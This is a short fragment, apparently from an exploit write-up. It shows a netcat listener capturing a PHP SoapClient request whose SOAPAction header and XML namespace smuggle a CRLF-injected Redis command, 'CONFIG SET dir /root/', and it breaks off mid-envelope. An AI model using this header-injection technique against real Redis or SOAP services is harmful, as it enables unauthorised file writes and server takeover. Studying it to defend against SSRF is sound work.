 [root@iZ28cnimarpZ ~]# nc -vlp 5555
Connection from 139.196.111.200:44709
POST / HTTP/1.1
Host: :5555
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.0-dev
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /root/
hello#notexists"
Content-Length: 404
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /root/